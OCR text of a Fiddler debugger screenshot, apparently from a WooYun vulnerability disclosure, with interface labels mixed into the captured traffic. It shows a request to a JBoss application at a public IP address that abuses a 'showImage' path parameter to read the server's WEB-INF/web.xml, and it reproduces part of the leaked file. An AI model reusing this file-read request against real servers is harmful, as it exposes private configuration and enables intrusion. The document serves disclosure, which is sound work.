 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Type: text/html
Date: Mon, 20 Apr 2015 15:28:57 GMT
Content-Length: 16384
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.5" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:applicationContext-*.xml,classpath*:smss-
config.xml,/WEB-INF/xfire-servlet.xml</param-value>
</context-param>
<listener>
<listener-
class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>struts</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-
class>
<init-param>
<param-name>config</param-name>
<param-value>/WEB-INF/struts-config.xml,
/WEB-INF/struts-config-
sysManage.xml,
/WEB-INF/struts-config-login.xml,
Statistics Inspectors AutoResponder Composer Log Filters Timeline
eaders TextView WebForms HexView Auth Cookies Raw JSON XML
owImage&path=E:\jboss-4.2.2.GA\server\default\.\deploy\jiangxiETL.war\WEB-INF\web.xml HTTP/1.1
OW64; Trident/5.0)
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
<servlet>
<servlet-name>xukezhengchizheng</servlet-name>
<servlet-class>com.hw.www.statistic.web.reportforms.xukezhengchizheng</servlet-class>
</servlet>
<servlet>
<servlet-name>jingjichufaall</servlet-name>
<servlet-class>com.hw.www.statistic.web.reportforms.jingjichufaall</servlet-class>
</servlet>
<servlet>
<servlet-name>tongjifenxibaogao</servlet-name>
<servlet-class>com.hw.www.statistic.web.reportforms.tongjifenxibaogao</servlet-class>
</servlet>
<servlet>
<servlet-name>Zhibiaobiao</servlet-name>
<servlet-class>com.hw.www.statistic.web.reportforms.Zhibiaobiao</servlet-class>
</servlet>
<filter>
<filter-name>sessionFilter</filter-name>
<filter-class>
org.springfr
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,877 http://220.175.15.105:8080/jiangxiETL/accessory.do?method=showImage&path=E:\jboss-4.2.2.GA\server\default\.\deploy\jiangxiETL.war\WEB-INF\web.xml
www.wooyun.org